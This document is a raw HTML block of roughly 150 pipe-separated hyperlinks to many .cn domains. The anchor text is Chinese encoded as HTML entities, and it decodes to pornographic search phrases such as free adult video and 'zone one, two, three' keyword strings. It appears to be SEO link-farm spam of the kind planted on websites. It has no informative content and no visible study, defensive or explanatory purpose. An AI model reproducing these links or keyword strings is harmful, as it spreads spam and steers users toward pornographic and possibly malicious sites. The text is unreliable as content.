<a href="http://sqsndl.cn" target="_blank">&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kartinfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sudongguoshu.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zhimengqianming.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://ouhly.cn" target="_blank">&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxxxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yinanf.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://kanqiye.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://spgood.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://omnk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://csnsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://lahuantian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shbbwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://xiningcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://realplayer.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://sumtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://lihuangfei.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;114av</a>|
<a href="http://fengguan1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://dtntbf.cn" target="_blank">&#x4E1C;&#x5317;&#x5BE1;&#x5987;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinjiahui.cn" target="_blank">&#x56FD;&#x4EA7;huangpian&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://evane.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://likerup.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onnly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://tigaowangsu.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://ttshow.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtdn.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x556A;&#x556A;&#x7247;</a>|
<a href="http://mtaautomation.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cc2168.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljxys.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://85886.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mz025.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://xmtoo.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://diankahui.cn" target="_blank">18&#x6210;&#x4EBA;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;www</a>|
<a href="http://uabn.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://digidental.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tieluxy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://shizi12.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://oneidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://laomaquejm.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x89C6;&#x9891;www&#x7F51;&#x7AD9;&#x5348;&#x591C;</a>|
<a href="http://njuone.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sinplex.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://sdjinshu.cn" target="_blank">&#x6211;&#x548C;&#x5CB3;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x7CFB;&#x5217;</a>|
<a href="http://psjia.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;p</a>|
<a href="http://inmiller.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hao82.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://gbdv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://dafengyu.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://kwl99.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x6421;&#x5973;&#x4EBA;&#x771F;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sbaoxpu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x731B;&#x8FDB;&#x731B;&#x51FA;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://sylucq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yqseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhonglianhua.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://twsh.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nuannue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yilyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://xcego.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://u920.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxre.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://oneidc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://hz-ll.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://laoduo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengac.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://s945.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://qzxz.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://mail2mobile.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://bug10.cn" target="_blank">&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://inmiller.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sn113.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wjxu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://my0736.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://tunna.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zflhlaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qdbjkf.com.cn" target="_blank">&#x4E9A;&#x6D32;.&#x56FD;&#x4EA7;.&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shxlqcyp.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kulae.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cremilk.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asdaff.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://harrell.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x6D32;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linyircw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uabn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://taoilike.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://xiang158.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://ci03.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://yataijiaju.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;xxxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://haixincw.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://ok315.com.cn" target="_blank">&#x7537;&#x7537;&#x8F66;&#x8F66;&#x7684;&#x8F66;&#x8F66;&#x7F51;&#x7AD9;w98&#x514D;&#x8D39;</a>|
<a href="http://jstcq88.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://yhcacl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0512jst.cn" target="_blank">&#x4F18;&#x4F18;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mweq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://00blog.cn" target="_blank">&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;</a>|
<a href="http://w306.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vpress.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://wpfdcw.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://crmk.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mtx3.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://zmttalk.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://coolcolor.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jjfsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;app</a>|
<a href="http://haoyisi.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://jxlight.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://vereast.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://jxlight.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jjfsx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w306.cn" target="_blank">&#x8001;&#x5987;&#x5973;&#x6027;&#x8F83;&#x5927;&#x6BDB;&#x7247;</a>|
<a href="http://lavoix.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://babybb.cn" target="_blank">18&#x7981;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiaobeibei.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hp55.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeijuan.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://kuknur.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://14ik.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyousoft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://wangwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://spprw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x731B;&#x53C8;&#x5927;&#x7C97;av&#x4E00;&#x533A;</a>|
<a href="http://91chujiaquan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jachere.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x5740;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://studentwear.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bmgm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://daofp.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://mzltd.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ennang.cn" target="_blank">&#x8272;&#x5C41;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
